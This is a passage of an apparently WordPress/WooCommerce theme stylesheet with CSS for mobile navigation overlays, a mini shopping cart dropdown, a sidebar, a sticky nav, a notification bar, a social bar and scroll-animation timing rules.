          width: calc(100% - 30px); }
        .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu div.sub-nav .sub-nav-item a span,
        .clb-hamburger-nav.type3 .clb-hamburger-nav-holder .menu div.sub-sub-nav .sub-nav-item a span {
          font-size: 1.8em; }
    .clb-hamburger-nav.type3 .clb-hamburger-nav-details {
      max-width: 20%;
      padding-left: 40px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .clb-hamburger-nav.type3 .clb-hamburger-nav-details {
          padding-left: 30px; } }
      @media screen and (max-width: 1024px) {
        .clb-hamburger-nav.type3 .clb-hamburger-nav-details {
          padding-left: 30px; } }
      @media screen and (max-width: 768px) {
        .clb-hamburger-nav.type3 .clb-hamburger-nav-details {
          padding-left: 20px; } }
      .clb-hamburger-nav.type3 .clb-hamburger-nav-details .hamburger-nav-info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column;
        -webkit-justify-content: space-around;
            -ms-flex-pack: distribute;
                justify-content: space-around;
        text-align: left; }
        .clb-hamburger-nav.type3 .clb-hamburger-nav-details .hamburger-nav-info-item {
          margin: 15px 0; }

.is-mobile-menu .clb-hamburger-nav {
  display: none; }

/*--------------------------------------------------------------
### Overlay Mobile
--------------------------------------------------------------*/
.site-header.mobile-header .main-nav.with-mobile-menu #primary-menu {
  display: none; }

.site-header.mobile-header .main-nav:not(.with-mobile-menu) #mobile-menu {
  display: none; }

.site-header.mobile-header .mbl-overlay {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  visibility: hidden;
  opacity: 0;
  left: 0;
  z-index: 9999999;
  overflow: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .site-header.mobile-header .mbl-overlay:not(.visible) .close-bar {
    display: none; }
  .site-header.mobile-header .mbl-overlay .close-bar {
    position: static; }
    .site-header.mobile-header .mbl-overlay .close-bar .ion {
      color: #232226; }
    .site-header.mobile-header .mbl-overlay .close-bar .search-global {
      display: block; }
    .site-header.mobile-header .mbl-overlay .close-bar .clb-close {
      z-index: 10; }
    .site-header.mobile-header .mbl-overlay .close-bar .search-global {
      position: absolute; }
  .site-header.mobile-header .mbl-overlay-bg {
    position: fixed;
    background-color: rgba(23, 22, 26, 0.9);
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh; }
  .site-header.mobile-header .mbl-overlay-container {
    position: absolute;
    top: 0;
    height: 100vh;
    z-index: 1;
    background-color: #fff;
    width: -webkit-calc(100% - 56px);
    width: calc(100% - 56px);
    text-align: left;
    overflow-y: auto;
    padding: 100px 20px;
    -webkit-transform: translateX(-50px);
        -ms-transform: translateX(-50px);
            transform: translateX(-50px);
    -webkit-transition-duration: .25s;
         -o-transition-duration: .25s;
            transition-duration: .25s;
    opacity: 0; }
  .site-header.mobile-header .mbl-overlay .lang-dropdown {
    display: inherit;
    margin-top: 20px; }
  .site-header.mobile-header .mbl-overlay.visible .mbl-overlay-container {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    opacity: 1; }

.site-header.mobile-header .desktop-hamburger {
  display: none; }

.site-header.mobile-header.header-fixed .clb-social {
  position: absolute; }

.site-header.mobile-header.header-fixed .close-bar {
  position: static; }
  .site-header.mobile-header.header-fixed .close-bar .clb-close {
    z-index: 10; }
  .site-header.mobile-header.header-fixed .close-bar .search-global {
    position: absolute; }

/*--------------------------------------------------------------
### Main Nav Mobile
--------------------------------------------------------------*/
.site-header.mobile-header .main-nav {
  line-height: 1.6;
  /*--------------------------------------------------------------
        ### Copyright
        --------------------------------------------------------------*/
  /*--------------------------------------------------------------
        ### 1st Level Navs
        --------------------------------------------------------------*/
  /*--------------------------------------------------------------
        ### 2nd Level Navs
        --------------------------------------------------------------*/
  /*--------------------------------------------------------------
        ### 3rd Level Navs
        --------------------------------------------------------------*/ }
  .site-header.mobile-header .main-nav.active .mbl-overlay {
    opacity: 1;
    visibility: visible;
    left: 0; }
  .site-header.mobile-header .main-nav.hidden {
    display: block; }
  .site-header.mobile-header .main-nav .close-bar {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: -webkit-calc(100% - 60px);
    width: calc(100% - 60px); }
  .site-header.mobile-header .main-nav .copyright {
    font-weight: 400;
    font-size: 0.94rem;
    margin-top: 20px; }
  .site-header.mobile-header .main-nav .select {
    width: 100%;
    margin-top: 20px;
    font-weight: 400;
    font-size: 0.94rem; }
  .site-header.mobile-header .main-nav .socialbar a {
    margin-top: 20px; }
  .site-header.mobile-header .main-nav .nav-item {
    font-size: 17px;
    position: relative;
    padding: 0;
    margin: 0 -20px; }
    .site-header.mobile-header .main-nav .nav-item a {
      display: block;
      line-height: 36px;
      padding: 5px 20px;
      position: relative; }
      .site-header.mobile-header .main-nav .nav-item a .has-submenu-icon {
        right: 20px !important; }
    .site-header.mobile-header .main-nav .nav-item.current-menu-item a,
    .site-header.mobile-header .main-nav .nav-item.current-menu-item .current-menu-item, .site-header.mobile-header .main-nav .nav-item.current-menu-ancestor a,
    .site-header.mobile-header .main-nav .nav-item.current-menu-ancestor .current-menu-item {
      font-weight: bold; }
    .site-header.mobile-header .main-nav .nav-item.active-main-item > .menu-link {
      background: rgba(35, 34, 38, 0.03); }
      .site-header.mobile-header .main-nav .nav-item.active-main-item > .menu-link:before {
        content: '';
        display: block;
        position: absolute;
        height: 100%;
        width: 2px;
        left: 0;
        top: 0;
        opacity: 1;
        background-color: currentColor; }
  .site-header.mobile-header .main-nav .sub-nav .sub-menu,
  .site-header.mobile-header .main-nav .sub-nav .sub-sub-menu,
  .site-header.mobile-header .main-nav .sub-sub-nav .sub-menu,
  .site-header.mobile-header .main-nav .sub-sub-nav .sub-sub-menu {
    height: 0px;
    min-height: 0px;
    overflow: hidden;
    -webkit-transition: height 0.4s cubic-bezier(0.35, 0.2, 0.2, 1);
    -o-transition: height 0.4s cubic-bezier(0.35, 0.2, 0.2, 1);
    transition: height 0.4s cubic-bezier(0.35, 0.2, 0.2, 1);
    font-size: 0.96em;
    font-weight: 500; }
    .site-header.mobile-header .main-nav .sub-nav .sub-menu.active,
    .site-header.mobile-header .main-nav .sub-nav .sub-sub-menu.active,
    .site-header.mobile-header .main-nav .sub-sub-nav .sub-menu.active,
    .site-header.mobile-header .main-nav .sub-sub-nav .sub-sub-menu.active {
      height: auto; }
    .site-header.mobile-header .main-nav .sub-nav .sub-menu .sub-nav-item.active,
    .site-header.mobile-header .main-nav .sub-nav .sub-sub-menu .sub-nav-item.active,
    .site-header.mobile-header .main-nav .sub-sub-nav .sub-menu .sub-nav-item.active,
    .site-header.mobile-header .main-nav .sub-sub-nav .sub-sub-menu .sub-nav-item.active {
      font-weight: 600; }
  .site-header.mobile-header .main-nav .sub-nav.visible .sub-menu-wide,
  .site-header.mobile-header .main-nav .sub-sub-nav.visible .sub-menu-wide {
    width: auto !important; }
  .site-header.mobile-header .main-nav .sub-nav .sub-menu {
    padding-left: 15px; }
    .site-header.mobile-header .main-nav .sub-nav .sub-menu.active {
      height: auto; }
  .site-header.mobile-header .main-nav .sub-nav .menu-depth-1 .sub-nav-item,
  .site-header.mobile-header .main-nav .sub-nav .menu-depth-2 .sub-nav-item {
    padding: 0; }
    .site-header.mobile-header .main-nav .sub-nav .menu-depth-1 .sub-nav-item.active,
    .site-header.mobile-header .main-nav .sub-nav .menu-depth-2 .sub-nav-item.active {
      font-weight: 600; }
  .site-header.mobile-header .main-nav .sub-sub-nav .sub-sub-menu {
    padding-left: 15px; }
    .site-header.mobile-header .main-nav .sub-sub-nav .sub-sub-menu.active {
      height: auto; }

.site-header.mobile-header .without-mobile-search .search {
  display: none !important; }

/*--------------------------------------------------------------
### Nav not assigned
--------------------------------------------------------------*/
.menu.menu-blank {
  font-weight: 400;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: rgba(136, 136, 136, 0.08);
  padding: 10px 20px;
  -webkit-border-radius: 4px;
  border-radius: 4px; }
  @media screen and (max-width: 768px) {
    .menu.menu-blank {
      margin-left: 0;
      margin-right: 0; } }
  .menu.menu-blank:after {
    display: none !important; }
  .menu.menu-blank a {
    font-weight: bold;
    margin: 0px 5px;
    font-size: 1em;
    font-family: inherit;
    height: auto !important; }
  .menu.menu-blank .has-submenu-icon {
    visibility: hidden; }
  .menu.menu-blank .nav-item:before {
    display: none !important; }

.header-4 .menu.menu-blank {
  -webkit-transform: translate(100%, 0%);
      -ms-transform: translate(100%, 0%);
          transform: translate(100%, 0%); }

.header-5 .menu.menu-blank {
  margin: 0; }
  .header-5 .menu.menu-blank > a {
    padding-left: 5px !important; }

.header-2 .menu.menu-blank {
  -webkit-transform: translateY(-20%);
      -ms-transform: translateY(-20%);
          transform: translateY(-20%); }

/*--------------------------------------------------------------
## Submenu cart
--------------------------------------------------------------*/
.submenu_cart {
  position: absolute;
  text-align: left;
  right: -10px;
  top: 120%;
  line-height: 1.4;
  opacity: 0;
  visibility: hidden;
  z-index: 101;
  width: 420px;
  background-color: #fff;
  -webkit-box-shadow: 0 20px 32px -8px rgba(0, 0, 0, 0.15), 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 32px -8px rgba(0, 0, 0, 0.15), 0 0 1px rgba(0, 0, 0, 0.05);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -webkit-transform-origin: 50% -50px;
      -ms-transform-origin: 50% -50px;
          transform-origin: 50% -50px;
  -webkit-transform: perspective(300px) rotateX(-15deg);
          transform: perspective(300px) rotateX(-15deg);
  -webkit-border-radius: 6px;
  border-radius: 6px; }
  .submenu_cart .close-bar {
    padding: 0px 15px 0px 0px; }
  .submenu_cart .widget_shopping_cart_content {
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 30px;
    width: 100%; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-left: 25px; } }
    @media screen and (max-width: 1024px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-left: 25px; } }
    @media screen and (max-width: 768px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-left: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-right: 25px; } }
    @media screen and (max-width: 1024px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-right: 25px; } }
    @media screen and (max-width: 768px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-right: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-bottom: 25px; } }
    @media screen and (max-width: 1024px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-bottom: 25px; } }
    @media screen and (max-width: 768px) {
      .submenu_cart .widget_shopping_cart_content {
        padding-bottom: 20px; } }
  .submenu_cart.visible {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    visibility: visible;
    opacity: 1; }
    .submenu_cart.visible .cart_heading {
      position: relative; }
  .submenu_cart .cart_header {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    height: 70px; }
    .submenu_cart .cart_header .btn-round .ion {
      color: inherit; }
  .submenu_cart .cart_heading {
    color: #17161A;
    padding-left: 30px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .submenu_cart .cart_heading {
        padding-left: 25px; } }
    @media screen and (max-width: 1024px) {
      .submenu_cart .cart_heading {
        padding-left: 25px; } }
    @media screen and (max-width: 768px) {
      .submenu_cart .cart_heading {
        padding-left: 20px; } }
    .submenu_cart .cart_heading h6 {
      font-size: 1.2em; }
  @media screen and (max-width: 768px) {
    .submenu_cart {
      width: -webkit-calc(100% - 40px);
      width: calc(100% - 40px);
      position: fixed;
      left: 20px;
      right: 20px;
      top: 80px; } }

.widget_shopping_cart_content .mini_cart_item {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0;
  padding: 15px 0 !important;
  border-top: 1px solid #e5e5e5; }
  .widget_shopping_cart_content .mini_cart_item:after {
    content: '';
    display: table;
    clear: both; }
  .widget_shopping_cart_content .mini_cart_item .font-titles {
    font-weight: 600;
    display: inline-block;
    max-width: 90%;
    line-height: 1.1; }
  .widget_shopping_cart_content .mini_cart_item:hover a.remove {
    opacity: 1;
    visibility: visible; }

.widget_shopping_cart_content .woocommerce-mini-cart {
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto; }

.widget_shopping_cart_content .mini-cart-image {
  position: relative; }
  .widget_shopping_cart_content .mini-cart-image img {
    width: 70px;
    max-width: 70px;
    height: 70px;
    vertical-align: top; }
    @media screen and (max-width: 768px) {
      .widget_shopping_cart_content .mini-cart-image img {
        width: 60px;
        max-width: 60px;
        height: 60px; } }
  .widget_shopping_cart_content .mini-cart-image a.remove {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .widget_shopping_cart_content .mini-cart-image a.remove .ion {
      height: 40px;
      width: 40px;
      line-height: 40px; }

.widget_shopping_cart_content .mini-cart-description {
  padding-left: 15px;
  width: -webkit-calc(100% - 70px);
  width: calc(100% - 70px);
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  line-height: 1.25; }
  .widget_shopping_cart_content .mini-cart-description .mini-cart-item-title {
    width: -webkit-calc(100% - 90px);
    width: calc(100% - 90px); }
    .widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > * {
      max-width: 100%; }
    @media screen and (max-width: 768px) {
      .widget_shopping_cart_content .mini-cart-description .mini-cart-item-title {
        padding-right: 10px; } }
    .widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > a {
      display: inline-block;
      white-space: nowrap;
      -o-text-overflow: ellipsis;
         text-overflow: ellipsis;
      overflow: hidden;
      font-weight: 600;
      font-size: 1.1em;
      font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }
    .widget_shopping_cart_content .mini-cart-description .mini-cart-item-title .woo-c_product_category {
      white-space: nowrap;
      -o-text-overflow: ellipsis;
         text-overflow: ellipsis;
      overflow: hidden; }
    .widget_shopping_cart_content .mini-cart-description .mini-cart-item-title .quantity {
      position: absolute;
      top: 0;
      right: 0;
      white-space: nowrap; }
      .widget_shopping_cart_content .mini-cart-description .mini-cart-item-title .quantity .ion {
        font-size: 13px;
        margin-right: 5px; }

.widget_shopping_cart_content .quantity span {
  font-weight: 600; }

.widget_shopping_cart_content .mini-cart-price .amount {
  font-weight: 600; }

.widget_shopping_cart_content .total {
  border-top: 1px solid #e5e5e5;
  padding: 15px 0px;
  margin: 0; }
  .widget_shopping_cart_content .total strong {
    font-weight: 500; }
  .widget_shopping_cart_content .total .amount {
    float: right;
    font-weight: 600; }

.widget_shopping_cart_content .buttons {
  margin: 0;
  text-align: center;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-transform: capitalize; }
  .widget_shopping_cart_content .buttons a.button {
    display: block; }
    .widget_shopping_cart_content .buttons a.button:hover {
      text-decoration: none;
      opacity: 1 !important; }
    .widget_shopping_cart_content .buttons a.button:first-child {
      display: inline-block;
      width: auto;
      position: relative;
      background: transparent;
      border: none;
      line-height: 1;
      margin-top: 20px;
      padding: 0;
      -webkit-box-shadow: none;
              box-shadow: none; }
      .widget_shopping_cart_content .buttons a.button:first-child:before {
        display: block;
        bottom: 0; }
    .widget_shopping_cart_content .buttons a.button:last-child {
      width: 100%;
      position: relative;
      color: #fff; }
      .widget_shopping_cart_content .buttons a.button:last-child:before {
        content: "\f287";
        font-family: "Ionicons";
        color: #fff;
        position: absolute;
        right: 16px;
        z-index: 1;
        top: 10px;
        line-height: 1;
        font-weight: normal;
        font-size: 20px; }
      .widget_shopping_cart_content .buttons a.button:last-child:hover:before {
        color: inherit; }

.widget_shopping_cart_content .wcppec-cart-widget-button {
  margin-top: 15px;
  float: left; }

.widget_shopping_cart_content .woo-cart-empty {
  padding: 0;
  max-height: 300px; }

.blockOverlay {
  background: rgba(222, 75, 83, 0.2) !important;
  -webkit-border-radius: 4px;
  border-radius: 4px; }

/*--------------------------------------------------------------
## Sidebar
--------------------------------------------------------------*/
.page-sidebar {
  float: right;
  position: relative;
  z-index: 1;
  width: -webkit-calc(25% - 50px);
  width: calc(25% - 50px);
  margin-bottom: 50px; }
  @media screen and (max-width: 768px) {
    .page-sidebar {
      width: 100%;
      -webkit-box-ordinal-group: 11;
      -webkit-order: 10;
          -ms-flex-order: 10;
              order: 10;
      margin: 40px 0px 0px 0px; } }
  .page-sidebar.sidebar-right {
    float: right; }
  .page-sidebar.sidebar-left {
    float: left; }
  .page-sidebar .widget:first-child {
    padding-top: 0; }
    .page-sidebar .widget:first-child > *:first-child {
      margin-top: 0; }
  .page-sidebar .select2 .select2-selection .select2-selection__rendered {
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%); }
  .page-sidebar.sidebar-boxed {
    background-color: rgba(35, 34, 38, 0.03);
    padding: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .page-sidebar.sidebar-boxed {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .page-sidebar.sidebar-boxed {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .page-sidebar.sidebar-boxed {
        padding: 20px; } }

@media screen and (max-width: 768px) {
  .page-container:not(.top-part),
  .page-container .content-area {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    width: 100%; } }

/*--------------------------------------------------------------
## Navigation
--------------------------------------------------------------*/
.sticky-nav {
  max-width: 270px;
  position: fixed;
  right: 40px;
  bottom: 40px;
  z-index: 100;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .sticky-nav {
      right: 30px; } }
  @media screen and (max-width: 1024px) {
    .sticky-nav {
      right: 30px; } }
  @media screen and (max-width: 768px) {
    .sticky-nav {
      right: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .sticky-nav {
      bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .sticky-nav {
      bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .sticky-nav {
      bottom: 20px; } }
  .sticky-nav-holder {
    padding: 30px;
    padding-top: 20px;
    height: 100%;
    background: #fff;
    -webkit-border-radius: 6px;
    border-radius: 6px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .sticky-nav-holder {
        padding: 25px; } }
    @media screen and (max-width: 1024px) {
      .sticky-nav-holder {
        padding: 25px; } }
    @media screen and (max-width: 768px) {
      .sticky-nav-holder {
        padding: 20px; } }
  .sticky-nav-image {
    height: 120px;
    -webkit-background-size: cover;
            background-size: cover;
    background-position: center;
    width: 100%;
    position: absolute;
    top: -100px;
    left: 0;
    -webkit-border-top-right-radius: 6px;
    border-top-right-radius: 6px;
    -webkit-border-top-left-radius: 6px;
    border-top-left-radius: 6px;
    overflow: hidden;
    z-index: -1;
    opacity: 0;
    -webkit-transform: translateY(10%);
        -ms-transform: translateY(10%);
            transform: translateY(10%);
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .sticky-nav-image img {
      margin-top: -25%; }
  .sticky-nav_heading {
    margin: 5px 0 0;
    color: inherit; }
  .sticky-nav_item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    right: 16px;
    top: 16px; }
    .sticky-nav_item .nav-holder {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
      .sticky-nav_item .nav-holder a {
        margin-left: 6px; }
  @media screen and (max-width: 768px) {
    .sticky-nav {
      position: static;
      max-width: 100%;
      padding: 20px 0; } }
  .sticky-nav:hover .sticky-nav-image {
    opacity: 1;
    -webkit-transform: translateY(2%);
        -ms-transform: translateY(2%);
            transform: translateY(2%); }
  .sticky-nav-products {
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

/*--------------------------------------------------------------
## Notification
--------------------------------------------------------------*/
.notification-bar {
  padding: 10px 15px;
  position: fixed;
  bottom: 40px;
  background-color: #f9f9f9;
  z-index: 100;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
  max-width: 700px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%); }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .notification-bar {
      bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .notification-bar {
      bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .notification-bar {
      bottom: 20px; } }
  @media screen and (max-width: 768px) {
    .notification-bar {
      max-width: 100%;
      left: 20px;
      right: 20px;
      -webkit-transform: none;
          -ms-transform: none;
              transform: none; } }
  .notification-bar .notification-text {
    font-size: 0.94rem;
    padding-right: 30px;
    color: inherit; }
    .notification-bar .notification-text a {
      font-weight: 600; }
  .notification-bar .notification-link {
    display: inline-block;
    font-weight: 600; }
    .notification-bar .notification-link a:not(:hover) {
      color: currentColor; }
  .notification-bar .notification-btn {
    margin-top: 10px; }
  .notification-bar .clb-close {
    position: absolute;
    top: 2px;
    right: 2px; }
    .notification-bar .clb-close .ion {
      height: 40px;
      width: 40px;
      line-height: 40px;
      font-size: 18px; }
  .notification-bar.active {
    opacity: 1;
    visibility: visible; }

/*--------------------------------------------------------------
## Socialbar
--------------------------------------------------------------*/
.clb-social {
  right: 40px;
  -webkit-transform-origin: 100% 50%;
      -ms-transform-origin: 100% 50%;
          transform-origin: 100% 50%;
  -webkit-transform: rotate(-90deg) translate(50%, -50%);
      -ms-transform: rotate(-90deg) translate(50%, -50%);
          transform: rotate(-90deg) translate(50%, -50%);
  margin-right: 0;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .clb-social {
      right: 30px; } }
  @media screen and (max-width: 1024px) {
    .clb-social {
      right: 30px; } }
  @media screen and (max-width: 768px) {
    .clb-social {
      right: 20px; } }
  .clb-social-holder {
    white-space: nowrap;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    list-style: none; }
    .clb-social-holder li {
      margin: 0px 5px; }
      .clb-social-holder li a:after {
        content: "/";
        display: inline;
        padding-left: 10px; }
      .clb-social-holder li:last-child a:after {
        display: none; }
    .clb-social-holder.icons li {
      padding: 0px 5px; }
      .clb-social-holder.icons li i {
        -webkit-transform: rotate(90deg);
            -ms-transform: rotate(90deg);
                transform: rotate(90deg); }
      .clb-social-holder.icons li a:after {
        display: none; }
  @media screen and (max-width: 768px) {
    .clb-social {
      color: #fff;
      visibility: hidden; } }

/*--------------------------------------------------------------
## AOS animation
--------------------------------------------------------------*/
body[data-aos-duration='50'] [data-aos], [data-aos][data-aos][data-aos-duration='50'] {
  -webkit-transition-duration: 50ms;
       -o-transition-duration: 50ms;
          transition-duration: 50ms; }

body[data-aos-delay='50'] [data-aos], [data-aos][data-aos][data-aos-delay='50'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='50'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='50'].aos-animate {
    -webkit-transition-delay: 50ms;
         -o-transition-delay: 50ms;
            transition-delay: 50ms; }

body[data-aos-duration='100'] [data-aos], [data-aos][data-aos][data-aos-duration='100'] {
  -webkit-transition-duration: 100ms;
       -o-transition-duration: 100ms;
          transition-duration: 100ms; }

body[data-aos-delay='100'] [data-aos], [data-aos][data-aos][data-aos-delay='100'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='100'].aos-animate {
    -webkit-transition-delay: 100ms;
         -o-transition-delay: 100ms;
            transition-delay: 100ms; }

body[data-aos-duration='150'] [data-aos], [data-aos][data-aos][data-aos-duration='150'] {
  -webkit-transition-duration: 150ms;
       -o-transition-duration: 150ms;
          transition-duration: 150ms; }

body[data-aos-delay='150'] [data-aos], [data-aos][data-aos][data-aos-delay='150'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='150'].aos-animate {
    -webkit-transition-delay: 150ms;
         -o-transition-delay: 150ms;
            transition-delay: 150ms; }

body[data-aos-duration='200'] [data-aos], [data-aos][data-aos][data-aos-duration='200'] {
  -webkit-transition-duration: 200ms;
       -o-transition-duration: 200ms;
          transition-duration: 200ms; }

body[data-aos-delay='200'] [data-aos], [data-aos][data-aos][data-aos-delay='200'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='200'].aos-animate {
    -webkit-transition-delay: 200ms;
         -o-transition-delay: 200ms;
            transition-delay: 200ms; }

body[data-aos-duration='250'] [data-aos], [data-aos][data-aos][data-aos-duration='250'] {
  -webkit-transition-duration: 250ms;
       -o-transition-duration: 250ms;
          transition-duration: 250ms; }

body[data-aos-delay='250'] [data-aos], [data-aos][data-aos][data-aos-delay='250'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='250'].aos-animate {
    -webkit-transition-delay: 250ms;
         -o-transition-delay: 250ms;
            transition-delay: 250ms; }

body[data-aos-duration='300'] [data-aos], [data-aos][data-aos][data-aos-duration='300'] {
  -webkit-transition-duration: 300ms;
       -o-transition-duration: 300ms;
          transition-duration: 300ms; }

body[data-aos-delay='300'] [data-aos], [data-aos][data-aos][data-aos-delay='300'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='300'].aos-animate {
    -webkit-transition-delay: 300ms;
         -o-transition-delay: 300ms;
            transition-delay: 300ms; }

